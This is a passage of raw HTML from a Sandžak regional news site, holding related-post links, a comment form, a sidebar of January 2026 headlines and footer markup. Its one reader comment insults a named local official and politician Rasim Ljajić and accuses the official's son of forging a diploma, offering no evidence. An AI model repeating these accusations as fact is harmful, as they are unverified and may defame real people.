
        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 komentar</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-349680">
                                <article>
                                    <footer>
							            <img alt='Kasim' src='https://secure.gravatar.com/avatar/afd024677578a420a629bcb30029e293?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/afd024677578a420a629bcb30029e293?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Kasim</cite>

                                        <a class="comment-link" href="#comment-349680">
                                            <time pubdate="1594292548">
									            9. Jula 2020.									            At									            13:02                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Ljudi dokle cemo da trpimo ovog ljigavog psa Djerleka? Dokle ovaj ustirkani sljam da otima od nasih para iz budzeta i daje njegovom sinu falsifikatoru diplome platu kao pomocniku gradonacelnika za ekologiju? Prvo treba da ide iz Pazara seme zla Rasim Ljajic pa posle ovi njegovi kerovi,lopovi.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-349680">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-349680" data-commentid="349680" data-postid="240960" data-belowelement="comment-349680" data-respondelement="respond" data-replyto="Odgovor na Kasim" aria-label="Odgovor na Kasim">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='240960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76039bfb6b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-240960","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" class="td-image-wrap " title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura">Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:51:30+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d5a6b4bbb1afb4bea5a7b0a6a695b2b8b4bcb9fbb6bab8"><span class="__cf_email__" data-cfemail="daa9bbb4bea0bbb1aaa8bfa9a99abdb7bbb3b6f4b9b5b7">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
